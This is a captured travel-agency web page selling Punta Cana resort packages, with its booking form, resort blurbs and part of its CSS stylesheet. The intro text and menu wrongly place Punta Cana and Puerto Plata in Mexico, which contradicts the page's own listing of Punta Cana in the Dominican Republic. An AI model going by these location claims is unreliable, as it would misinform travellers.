

--- FILE ---
content_type: text/html
request_url: https://www.cancunrates.com/punta_cana.asp
body_size: 5581
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html dir="ltr" lang="en-US" class="ie6"> <![endif]-->
<!--[if IE 7]>    <html dir="ltr" lang="en-US" class="ie7"> <![endif]-->
<!--[if IE 8]>    <html dir="ltr" lang="en-US" class="ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US"> <!--<![endif]-->
<!-- BEGIN head -->

<head>
<!-- Meta Tags -->
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0">

<!-- Title -->
<title>Cancun Rates Vacation Specials - Cancun – Cancun Rates All Inclusive Resort Vacations</title>
<meta name='Keywords' content='Cancun Rates, Hotel Specials Vacations Cancun, Spring Break Cancun Resort, All Inclusive Cancun Hotel and Resort Vacation Packages, Cancun All Inclusive Resorts Student All Inclusive travel, all-inclusive resorts, Beach Front Resorts, Ocean View Rooms, cheap spring break packages, Spring Break All Inclusive College Vacations' />
<meta name="Description" content="Cancun Rates Vacation Specials - Call Toll Free: 1-888-774-0040 or Book Online" />
<!-- Stylesheets -->
<link rel="stylesheet" href="css/style.css" type="text/css"  media="all"  />
<link rel="stylesheet" href="css/theme.css" type="text/css"  media="all"  />
<!--
<link href='http://fonts.googleapis.com/css?family=Cardo:400,400italic,700' rel='stylesheet' type='text/css'>
-->
<style type="text/css">
h1, h2, h3, h4, h5, h6, #ui-datepicker-div .ui-datepicker-title, .dropcap, .ui-tabs .ui-tabs-nav li, #title-wrapper h1, #main-menu li, #main-menu li span, .flex-caption, .accommodation_img_price {
	font-family: 'Cardo', serif;
}
</style>
<link rel='stylesheet' id='superfish-css'  href='css/superfish-ver-3.4.2.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='css/flexslider-ver-3.4.2.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery_spinner-css'  href='css/jquery-ui-1.10.3.custom.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='css/responsive-ver-3.4.2.css' type='text/css' media='all' />
<script type='text/javascript' src='js/jquery-ver-1.7.2.js'></script>
<!-- Google analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-38720549-41', 'auto');
  ga('send', 'pageview');

</script>
<!-- END head -->

</head>

<!-- BEGIN body -->
<body class="home">
<!-- BEGIN .background-wrapper -->
<div class="background-wrapper"> 
  
  <!-- BEGIN .content-wrapper -->
  <div class="content-wrapper"> 
    
    <!-- BEGIN .content-body -->
    <div class="content-body">
     
<div id="title-wrapper">
  <h1 class="two-thirds-left last"> <a href="index.asp"><img src="images/logo.png" alt="Vacation Store Miami" /></a> </h1>
  <div class="one-third-right banner last"> <!--<a href="index.asp"><img src="images/ban_punta_cana.png" alt="Vacation Store Miami" /></a>--> </div>
  <div class="clearboth"></div>
</div>

<!-- BEGIN #navigation -->
<div id="navigation" class="clearfix nav-contact"> 
  
  <!-- BEGIN .nav-wrapper -->
  <div class="nav-wrapper"> 
    
    <!-- Main Menu -->
    <ul id="main-menu" class="fl clearfix">
      <li class="menu-item current_page_item"><a href="index.asp"><strong>Home</strong><span>welcome</span></a></li>
      <li class="menu-item "><a href="#"><strong>Vacation Packages</strong><span>rates &amp; reservations</span></a>
<ul class="sub-menu">
<li class="menu-item "><a href="boca_chica.asp">Boca Chica, Dominican Republic</a></li>
<li class="menu-item "><a href="cancun.asp">Cancun, Mexico</a></li>
<li class="menu-item "><a href="cozumel.asp">Cozumel, Mexico</a></li>
<li class="menu-item "><a href="isla_mujeres.asp">Isla Mujeres, Mexico</a></li>   
<li class="menu-item "><a href="montego_bay.asp">Montego Bay, Jamaica</a></li>
<li class="menu-item "><a href="negril.asp">Negril, Jamaica</a></li>         
<li class="menu-item "><a href="playa_del_carmen.asp">Playa del Carmen, Mexico</a></li>
<li class="menu-item "><a href="puerto_plata.asp">Puerto Plata, Mexico</a></li>
<li class="menu-item "><a href="puerto_vallarta.asp">Puerto Vallarta, Mexico</a></li>
<li class="menu-item "><a href="punta_cana.asp">Punta Cana, Dominican Republic</a></li>
</ul>
      </li>

    
      <li class="menu-item "><a href="contact.asp"><strong>Contact</strong><span>get in touch</span></a></li>
    </ul>
    
    <!-- Mobile Menu -->
    <ul id="mobile-menu" class="fl clearfix">
      <li class="menu-item current_page_item"><a href="index.asp">Home</a></li>
      <li class="menu-item"><a href="#">Vacation Packages</a>
        <ul class="sub-menu">
<li class="menu-item "><a href="boca_chica.asp">Boca Chica, Dominican Republic</a></li>
<li class="menu-item "><a href="cancun.asp">Cancun, Mexico</a></li>
<li class="menu-item "><a href="cozumel.asp">Cozumel, Mexico</a></li>
<li class="menu-item "><a href="isla_mujeres.asp">Isla Mujeres, Mexico</a></li>   
<li class="menu-item "><a href="montego_bay.asp">Montego Bay, Jamaica</a></li>   
<li class="menu-item "><a href="negril.asp">Negril, Jamaica</a></li>      
<li class="menu-item "><a href="playa_del_carmen.asp">Playa del Carmen, Mexico</a></li>
<li class="menu-item "><a href="puerto_plata.asp">Puerto Plata, Mexico</a></li>
<li class="menu-item "><a href="puerto_vallarta.asp">Puerto Vallarta, Mexico</a></li>
<li class="menu-item "><a href="punta_cana.asp">Punta Cana, Dominican Republic</a></li>
        </ul>
      </li>
     

      <li class="menu-item "><a href="contact.asp">Contact</a></li>
    </ul>
    <ul class="main-menu-contact-info fr">
      <li class="info-phone">(888)774 0040 or (305)774 0040</li>
      <li class="info-email"><a href="mailto:info@vacationstoremiami.com">info@vacationstoremiami.com</a></li>
    </ul>
    <div class="corner-left"></div>
    <div class="corner-right"></div>
    
    <!-- END .nav-wrapper --> 
  </div>
  
  <!-- END #navigation --> 
</div>

     <!-- BEGIN .slider -->
      <div class="slider slider-booking"> 
        
        <!-- BEGIN .slides -->
        <ul class="slides">
          <li> <img src="images/slider-royalton_punta_cana.jpg" alt="" />
            <div class="flex-caption"><a href="http://www.royaltonpuntacanaresort.com/" style="color:#fff;">Royalton Punta Cana Resort & Casino</a></div>
          </li>
          
          <li> <img src="images/slider-2.jpg" alt="" />
            <div class="flex-caption"><a href="http://www.majesticelegancepuntacana.com/" style="color:#fff;">Majestic Elegance Punta Cana</a></div>
          </li>
          

           <li> <img src="images/slider-punta_cana_princess.jpg" alt="" />
            <div class="flex-caption"><a href="http://www.puntacanaprincess.com/" style="color:#fff;">Punta Cana Princess - Adults Only</a></div>
          </li> 
          
          <li> <img src="images/slider-catalonia_bavaro.jpg" alt="" />
            <div class="flex-caption"><a href="http://www.cataloniabavarohotel.com/" style="color:#fff;">Catalonia Bavaro Beach, Golf & Casino Resort </a></div>
          </li>
          
        
          
          <!-- END .slides -->
        </ul>
        
        <!-- BEGIN .booknow -->
        <div class="booknow jshide"> 
          <!-- BEGIN .booknow-wrapper -->
          <div class="booknow-wrapper">
            <form class="booking-form booking-validation" name="bookroom" action="results.asp" method="post">
              <div class="select-wrapper">
              	 <input type="text" name="Destination" id="autocomplete-ajax" value="Punta Cana" style="position: absolute; z-index: 2; background: transparent;" placeholder="Hotel Name / Destination"/>
            	 <input type="text" name="Destination" id="autocomplete-ajax-x" disabled="disabled" style="color: #CCC; position: absolute; background: transparent; z-index: 1;"/>
              </div>
              <div class="clearfix">
                <input type="text" id="datefrom" name="DepDate" value="From" class="input-half datepicker">
                <input type="text" id="dateto" name="RetDate" value="To" class="input-half input-half-last datepicker">
              </div>
              <label>Rooms</label>
              <label class="l1">Adult</label>
              <label>Child</label>
              <div class="clearfix">
              	<select id="room_qty" name="rooms">
                  <option value="1">1 Room</option>
                  <!--
                  <option value="2">2 Rooms</option>
                  <option value="3">3 Rooms</option>
                  <option value="4">4 Rooms</option>
                  <option value="5">5 Rooms</option>
                  -->
                </select>
                <select id="adults" name="adult">
                  <option value="0">Adults</option>
                  <option value="1">1</option>
                  <option value="2">2</option>
                  <option value="3">3</option>
                  <option value="4">4</option>
                </select>
                <select id="children" class="styled" name="child">
                  <option value="0">Children</option>
                  <option value="1">1</option>
                  <option value="2">2</option>
                </select>
              </div>
              <input type="hidden" name="book_confirm" value="1" />
              <input class="bookbutton" type="submit" value="Book Now" />
            </form>
            <div class="corner-left"></div>
            <!-- END .booknow-wrapper --> 
          </div>
          <!-- END .booknow --> 
        </div>
        <!-- END .slider --> 
      </div>
      <h2 class="intro-msg">Punta Cana Vacation Specials</h2>
      <hr>
      <p class="margins">If you are planning your vacation to Punta Cana, Mexico here are a few of the best places to stay. If you have questions, our travel experts are always happy to help. Please call 1-888-774-0040 or 305-774-0040 or <a href="mailto:info@vacationstoremiami.com">EMAIL US</a></p>
        <hr>
        
     <div class="section home-blocks clearfix">
        <div class="one-third-full">
          <h3 class="title1">Majestic Colonial<span class="title-end"></span></h3>
          <p><img src="images/pitches/pc-5.jpg" alt="Majestic Colonial Punta Cana" title="Majestic Colonial Punta Cana" /></p>
          <p>The Majestic Colonial Punta Cana, is a spectacular 5 star all inclusive resort, perfectly integrated...</p>
          <p><a href="http://www.colonialpuntacanaresort.com/" class="button2">More Info »</a></p>
        </div>
        <div class="one-third-full">
          <h3 class="title1">Royalton Punta Cana<span class="title-end"></span></h3>
          <p><a href="http://www.royaltonpuntacanaresort.com"><img src="images/pitches/punta_cana/ban_royalton_punta_cana.jpg" alt="Royalton Punta Cana Resort &amp; Casino" title="Royalton Punta Cana Resort &amp; Casino" /></a></p>
          <p>Royalton Punta Cana Resort & Casino welcomes both couples and families into Bavaro's lush paradise...</p>
          <p><a href="http://www.royaltonpuntacanaresort.com" class="button2">More Info »</a></p>
        </div>
        <div class="one-third-full">
          <h3 class="title1">Grand Palladium<span class="title-end"></span></h3>
          <p><a href="http://www.grandpalladiumpuntacanaresort.com/"><img src="images/pitches/punta_cana/ban_grand_palladium_punta_cana.jpg" alt="Grand Palladium Punta Cana Resort &amp; Spa - All Inclusive Resort" title="Grand Palladium Punta Cana Resort &amp; Spa - All Inclusive Resort" /></a></p>
          <p>Grand Palladium Punta Cana Resort & Spa sits on the shore of Bávaro Beach, where the Caribbean Sea meets the Atlantic...</p>
          <p><a href="http://www.grandpalladiumpuntacanaresort.com/" class="button2">More Info »</a></p>
        </div>
     </div>
     <hr>
     <div class="section home-blocks clearfix">
        <div class="one-third-full">
          <h3 class="title1">Memories Splash<span class="title-end"></span></h3>
          <p><a href="http://www.memoriessplashpuntacana.com"><img src="images/pitches/punta_cana/ban_memories_splash.jpg" alt="Memories Splash Punta Cana - Punta Cana, Dominican Republic" title="Memories Splash Punta Cana - Punta Cana, Dominican Republic" /></a></p>
          <p>Memories Splash Punta Cana Resort and Spa is an all-inclusive hotel that offers the perfect vacation haven for al...</p>
          <p><a href="http://www.memoriessplashpuntacana.com" class="button2">More Info »</a></p>
        </div>
        <div class="one-third-full">
          <h3 class="title1">Ocean Blue Punta Cana<span class="title-end"></span></h3>
          <p><a href="http://www.oceanbluepuntacanaresort.com/"><img src="images/pitches/punta_cana/ban_ocean_blue.jpg" alt="Ocean Blue Punta Cana - Luxury All Inclusive Beachfront Resort" title="Ocean Blue Punta Cana - Luxury All Inclusive Beachfront Resort" /></a></p>
          <p>Ocean Blue & Sand offers unparalleled beauty and all-inclusive luxury. Tropical landscapes provide poolside canopies...</p>
          <p><a href="http://www.oceanbluepuntacanaresort.com/" class="button2">More Info »</a></p>
        </div>
        <div class="one-third-full">
          <h3 class="title1">RIU Palace Macao<span class="title-end"></span></h3>
          <p><a href="http://www.riupalacemacao.com/"><img src="images/pitches/pc-6.jpg" alt="Riu Palace Macao - Adults Only - All Inclusive 24hrs" title="Riu Palace Macao - Adults Only - All Inclusive 24hrs" /></a></p>
          <p>The alluring Riu Palace Macao is situated on a 16-mile-long white sandy beach surrounded by lush gardens and tropical vegetation...</p>
          <p><a href="http://www.riupalacemacao.com/" class="button2">More Info »</a></p>
        </div>
     </div>
     
      <!-- BEGIN #footer -->
<div id="footer">
  <div class="clearfix">
    <div class="two-forths">
      <div class="widget">
        <div class="widget-title clearfix">
          <h5>Vacation Store Miami&reg;</h5>
        </div>
        <div class="textwidget">
          <p>Vacation Store Miami offers All Inclusive Vacations at unbelievable discounts on an extensive selection of resorts in the Caribbean. Let our professional staff help you find your perfect family vacation, weekend getaway, spring break vacation or that special honeymoon. </p>
        </div>
      </div>
    </div>
    <div class="one-forth">
      <div class="widget">
        <div class="widget-title clearfix">
          <h5>Site Map</h5>
        </div>
        <div class="menu-site-map-container">
          <ul id="menu-site-map" class="menu">
            <li class="menu-item"><a href="http://www.vacationstoremiami.com">Vacation Packages</a></li>
            <li class="menu-item"><a href="http://www.vacationstoremiami.com">Hot Deals</a></li>
            <li class="menu-item"><a href="http://www.vacationstoremiami.com">Destinations</a></li>
            <li class="menu-item"><a href="contact.asp">Contact Us</a></li>
          </ul>
        </div>
      </div>
    </div>
    <div class="one-forth last-col">
      <div class="widget">
        <div class="widget-title clearfix">
          <h5>Connect With Us</h5>
        </div>
        <div class="flickr_badge_wrapper clearfix">
          <div id="flickr_badge_image1" class="flickr_badge_image"><a href="https://www.facebook.com/pages/Vacation-Store-of-Miami/134568363259060"><img src="images/bu_facebook.png" alt="Follow Us on Facebook" width="90" height="90" title="Follow Us on Facebook"></img></a></div>
          <div id="flickr_badge_image2" class="flickr_badge_image"><a href="http://www.pinterest.com/vacationstore/"><img src="images/bu_pinterest.png" alt="Follow Us on Pinterest" width="90" height="90" title="Follow Us on Pinterest"></img></a></div>
<div id="flickr_badge_image2" class="flickr_badge_image"><a href="http://www.yelp.com/biz/vacation-store-of-miami-coral-gables"><img src="images/bu_yelp.png" alt="Check out vacation Store Miami on Yelp!" width="90" height="90" title="Check out vacation Store Miami on Yelp!"></img></a></div>
          <!--    <div id="flickr_badge_image4" class="flickr_badge_image"><a href="http://www.vacationstoremiami.complaces/cancun/"><img width="75" height="75" src="images/bu_cancun.jpg"></img></a></div>
          <div id="flickr_badge_image5" class="flickr_badge_image"><a href="http://www.vacationstoremiami.comviva_resorts.html"><img width="75" height="75" src="images/bu_viva_banner.jpg"></img></a></div>
          <div id="flickr_badge_image6" class="flickr_badge_image"><a href="http://www.vacationstoremiami.comsolmelia/index.html"><img width="75" height="75" src="images/ban_solMelia.jpg"></img></a></div>
          <div style="clear:both;"></div>
          <p class="flickr-more-photos"><a href="http://www.vacationstoremiami.com">View All &rarr;</a></p>-->
        </div>
      </div>
    </div>
  </div>
  
  <!-- END #footer --> 
</div>

<!-- BEGIN #footer-bottom -->
<div id="footer-bottom" class="clearfix">
  <p class="fl"> © Copyright 2014 </p>
  
  <!-- Secondary Menu -->
  <ul class="footer-menu fr">
    <li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-179"><a href="index.asp">Home</a><span>/</span></li>
    <li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://www.vacationstoremiami.com">Packages</a><span>/</span></li>
    <li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="contact.asp">Contact Us</a><span>/</span></li>
  </ul>
  
  <!-- END #footer-bottom --> 
</div>
<script type='text/javascript' src='js/jquery-ui.min.js'></script>
<script type='text/javascript' src='js/superfish-ver-1.4.8.js'></script> 
<script type='text/javascript' src='js/jquery.flexslider-min-ver-2.1.js'></script> 
<script type="text/javascript" src="js/jquery.autocomplete.min.js"></script>
<script type="text/javascript" src="js/demo.js"></script>
<script type='text/javascript' src='js/scripts-ver-1.js'></script> 
      <!-- END .content-body --> 
    </div>
    
    <!-- END .content-wrapper --> 
  </div>
  
  <!-- END .background-wrapper --> 
</div>
<!-- END body -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cancunrates.com/css/style.css
body_size: 13461
content:
/*

Theme Name: Nice Hotel
Theme URI: http://themes.quitenicestuff.com/nicehotelwp
Description: Premium WP Theme For Hotels
Version: 1.5
Author: quitenicestuff
Author URI: http://themeforest.net/user/quitenicestuff
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: light, one-column, two-columns, left-sidebar, right-sidebar, custom-colors

*/





/* Style Index * /

0.0 - Reset
1.0 - Global
2.0 - Background
3.0 - Header
	3.1 - Title
	3.2 - Social Icons
4.0 - Navigation
	4.1 - Main Menu Contact Info
	4.2 - SuperFish Drop Down Menu
5.0 - Slideshow
6.0 - Typography
	6.1 - Lists
	6.2 - Forms
	6.3 - Buttons
	6.4 - Tables
	6.5 - Alerts & Messages
	6.6 - Other
7.0 - JS Elements
	7.1 - Accordion
	7.2 - Toggle
	7.3 - Tabs
8.0 - Content
	8.1 - Sidebar
	8.2 - Featured Box
	8.3 - Testimonials
	8.4 - Divider
	8.5 - Page Header
	8.6 - Blog
	8.7 - Comments
	8.8 - Events
	8.9 - Pagination
	8.10 - Google Map
	8.11 - Accommodation
	8.12 - Photo Gallery
		8.12.1 - Gallery Hover Effect
9.0 Booking Form
	9.1 - Booking Form On Accommodation Single Page
	9.2 - Datepicker
10.0 - Columns
	10.1 - Page Columns
11.0 - Widgets
	11.1 - Tags Widget
	11.2 - Latest Posts Widget
	11.3 - Search
	11.4 - Flickr Widget
12.0 - Footer
13.0 - IE Fixes





/* 0.0 - Reset by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/ */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}

body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* 1.0 - Global */

/* Secondary font */
body, #main-menu li li, textarea, .blog-title h3 span, .blog-title-single h2 span,
.sidebar .widget .latest-posts-list li .lpl-content h6 span {
	font-family: Arial, sans-serif;
}

body {
	font-size: 14px;
	line-height: 24px;
	color: #424242;
}

p {
	line-height: 1.55;
	font-size: 14px;
	margin: 0 0 10px 0;
}

a {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	outline: none;
	text-decoration: none;
	color:#0D6BA5;
}
a:hover{color:#023859;}
.jshide {
	display: none;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

.clearfix, .wp-tag-cloud {
	zoom: 1;
}

.clearfix:before, .clearfix:after,
.wp-tag-cloud:before, .wp-tag-cloud:after {
	content: "";
	display: table;
}

.clearfix:after,
.wp-tag-cloud:after {
	clear: both;
}

.clearboth {
	clear: both;
}

/* 2.0 - Background */
.content-wrapper {
	width: 980px;
	margin: 0 auto;
}

.content-body {
	background: #fff;
	width: 960px;
	margin: 0 auto;
	position: relative;
	box-shadow: 0 1px 6px 1px rgba(0, 0, 0, 0.2);
}

/* 3.0 - Header */
.top-bar {
	padding: 10px 20px 10px 20px;
	color: #fff;
	height: 20px;
	margin: 0 ;
}

.top-bar a {
	color: #fff;
}
.top-bar a.button1 {
	padding:5px 10px;
}

.top-menu-wrapper {
	position: relative;
	top: -4px;
}

.map-on {
	position: relative;
	top: -48px;
}

.top-menu li {
	display: inline;
	text-transform: uppercase;
	font-size: 12px;
}

.top-menu li ul {
	float: right;
	padding: 0;
	margin: 1px 0 0 0;
}

.top-menu li ul li {
	margin: 0 0 0 6px;
}

.top-menu li:last-child span {
	display: none;
}

.gmap-btn-wrapper {
	width: 53px;
	height: 41px;
	margin: 0 auto;
	position: relative;
	top: 0;
}

.gmap-btn {
	background: url("../images/map-icon.png") no-repeat;
	background-position: 0 0px;
	display: block;
	width: 15px;
	height: 27px;
	margin: 0 auto;
}

.gmap-btn:hover {
	background-position: 0 -37px;
}

.gmap-btn-hover {
	background-position: 0 -37px;
}

.gmap-curve {
	background: url("../images/map-wrapper.png") no-repeat;
	width: 53px;
	height: 11px;
	position: absolute;
	bottom: 0px;
}

.gmap-content h2 {
	margin: 0 0 10px 0;
	width: 90%;
}

/* 3.1 - Title */
#title-wrapper {
	position: relative;
	padding: 0;
	background:url(../images/header_bg.jpg) left bottom repeat-x;
}

#title-wrapper h1 {
	margin-left:10px;
	padding-bottom:15px;
}

#title-wrapper h1 a {
	color: #424242;
	display:block;
	padding-top:20px;
}
#title-wrapper h1 a img{width:96%;max-width:420px;height:auto;}
.banner img{height:120px;width:100%;margin-top:5px;}
#title-wrapper h1 span {
	display: block;
	margin: 5px 0 0 0;
	color: #aaa;
	letter-spacing: 1.5px;
	font-size: 12px;
}

/* 3.2 - Social Icons */
.social-icons li {
	float: left;
}

#twitter_icon, #facebook_icon, #googleplus_icon, #skype_icon, #flickr_icon, #linkedin_icon, #vimeo_icon, #youtube_icon, #rss_icon {
	display: block;
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
	margin: 0 5px 0 0;
	width: 19px;
	height: 19px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

#twitter_icon:hover, #facebook_icon:hover, #googleplus_icon:hover, #skype_icon:hover, #flickr_icon:hover, #linkedin_icon:hover, #vimeo_icon:hover, #youtube_icon:hover, #rss_icon:hover {
	cursor: pointer;
	background-color: #fff;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

#twitter_icon, #facebook_icon, #googleplus_icon, #skype_icon, #flickr_icon, #linkedin_icon, #vimeo_icon, #youtube_icon, #rss_icon {
	background: url("../images/social-icons.png") no-repeat #fff;
}

#twitter_icon {
	background-position: 4px 5px;
}

#twitter_icon:hover {
	background-position: 4px -15px;
}

#facebook_icon {
	background-position: -20px 5px;
}

#facebook_icon:hover {
	background-position: -20px -15px;
}

#googleplus_icon {
	background-position: -46px 5px;
}

#googleplus_icon:hover {
	background-position: -46px -15px;
}

#skype_icon {
	background-position: -71px 5px;
}

#skype_icon:hover {
	background-position: -71px -15px;
}

#flickr_icon {
	background-position: -96px 5px;
}

#flickr_icon:hover {
	background-position: -96px -15px;
}

#linkedin_icon {
	background-position: -121px 5px;
}

#linkedin_icon:hover {
	background-position: -121px -15px;
}

#vimeo_icon {
	background-position: -146px 5px;
}

#vimeo_icon:hover {
	background-position: -146px -15px;
}

#youtube_icon {
	background-position: -171px 5px;
}

#youtube_icon:hover {
	background-position: -171px -15px;
}

#rss_icon {
	background-position: -196px 5px;
}

#rss_icon:hover {
	background-position: -196px -15px;
}

/* 4.0 - Navigation */
#navigation {
	border-bottom: 9px solid;
	position: relative;
	left: -20px;
	width: 922px;
	min-height: 66px;
	padding: 0 4%;
}

#main-menu {
	max-width: 100%;
}

.nav-contact #main-menu {
	max-width: 82%;
}

#main-menu li {
	text-transform: uppercase;
	font-family: 14px;
	float: left;
	line-height: 1;
	margin: 0 15px 0 0;
	padding: 0 15px 0 0;
	border-right: 1px solid;
	z-index: 999;
}

#main-menu li:last-child {
	border-right: none;
}

#main-menu li a {
	color: #fff;
	padding: 16px 0 16px 0;
	min-height: 34px;
}

#main-menu li li a {
	min-height: 10px;
}

#main-menu li span {
	display: block;
	text-transform: lowercase;
	font-style: italic;
	font-size: 15px;
	margin: 5px 0 0 0;
}

#main-menu li a:hover span {
	color: #fff;
}

.corner-left { 
	width: 0;
	height: 0; 
	position: absolute;
	bottom: -29px;
	left: 0;
}

.corner-right { 
	width: 0;
	height: 0; 
	position: absolute;
	bottom: -29px;
	right: 0;
}

.corner-right-small {
	width: 0;
	height: 0; 
	position: absolute;
	bottom: -13px;
	right: 0;
}

/* 4.1 - Main Menu Contact Info */
.main-menu-contact-info {
	color: #fff;
	font-size: 12px;
	padding: 9px 0 0 0;
}

.main-menu-contact-info li {
	border-bottom: 1px solid;
	text-indent: 25px;
}

.main-menu-contact-info li a {
	color: #fff;
}

.main-menu-contact-info li:last-child {
	border-bottom: none;
}

.main-menu-contact-info .info-phone {
	background: url("../images/phone-icon.png") left center no-repeat;
}

.main-menu-contact-info .info-email {
	background: url("../images/email-icon.png") left center no-repeat;
}

/* 4.2 - SuperFish Drop Down Menu */
#main-menu li li {
	padding: 0;
	border-right: none;
}

#main-menu li li a {
	color: #424242;
	text-transform: capitalize;
	padding: 13px 15px 13px 15px;
	border-bottom: #e4e4e4 1px solid;
}

#main-menu li li a:hover {
	background: #f7f7f7;
}

#main-menu ul {
	border-bottom: 3px solid;
	box-shadow: 0 0 4px rgba(136, 136, 136, 1);
	background: #fff;
	z-index: 9999;
}

#main-menu li.sfHover a span, #main-menu li.current-menu-item span, #main-menu li.current_page_item span {
	color: #fff;
}

#main-menu a.sf-with-ul {
	padding-right: 2.25em;
	min-width: 1px;
}
.sf-sub-indicator {
	position: absolute;
	display: block;
	right: .75em;
	top: 1.05em;
	width: 10px;
	height: 10px;
	text-indent: -999em;
	overflow: hidden;
	background: url('../images/arrows.png') no-repeat -10px -100px;
}
a > .sf-sub-indicator {
	top: .8em;
	background-position: 0 -100px;
}

a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px;
}

#main-menu ul .sf-sub-indicator { background-position:  -10px 0; }
#main-menu ul a > .sf-sub-indicator { background-position:  0 0; }
#main-menu ul a:focus > .sf-sub-indicator,
#main-menu ul a:hover > .sf-sub-indicator,
#main-menu ul a:active > .sf-sub-indicator,
#main-menu ul li:hover > a > .sf-sub-indicator,
#main-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0;
}

.sf-shadow ul {
	background:	url('../images/shadow.png') no-repeat bottom right #000;
	padding: 0 8px 9px 0;
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}

/* 5.0 - Slideshow */
.slider {
	background: url("../images/loader.gif") #f5f5f5 no-repeat center center !important;
	min-height: 100px;
	position: relative !important;
}

